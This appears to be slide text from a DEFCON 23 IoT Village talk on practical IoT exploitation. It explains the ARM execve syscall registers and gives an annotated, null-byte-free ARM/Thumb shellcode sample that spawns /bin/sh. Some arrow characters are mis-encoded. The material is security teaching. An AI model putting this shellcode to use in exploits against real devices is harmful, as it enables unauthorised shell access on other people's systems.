
![51

execve
int execve(const char *filename, char *const argv[], char
*const envp[]);
r0 => //bin/shn
r1 => //bin/shn
r2 => 0
r7 => 11 (syscall)
r0 => 0](https://image.slidesharecdn.com/defcon23iotvillagelyonyangiotexploitws2015-150809132952-lva1-app6891/75/Practical-IoT-Exploitation-DEFCON23-IoTVillage-Lyon-Yang-52-2048.jpg)

![52

Sample execve shellcode
_start:
.code 32
add r3, pc, #1
bx r3 ç Switch to "Thumb Mode (16-bit)”
.code 16
mov r0, pc ß (We place the address of pc in r0)
add r0, #10 ß Add 10 to r0 (point to //bin/sh)
str r0, [sp, #4] ß Place it on the stack
add r1, sp, #4 ß Copy location of /bin/sh to r1
sub r2, r2, r2 ß “Set r2 to 0” (Null byte free instructions)
mov r7, 11 ß syscall execve in r7
svc 1 ß Execute syscall
.ascii "//bin/sh0”](https://image.slidesharecdn.com/defcon23iotvillagelyonyangiotexploitws2015-150809132952-lva1-app6891/75/Practical-IoT-Exploitation-DEFCON23-IoTVillage-Lyon-Yang-53-2048.jpg)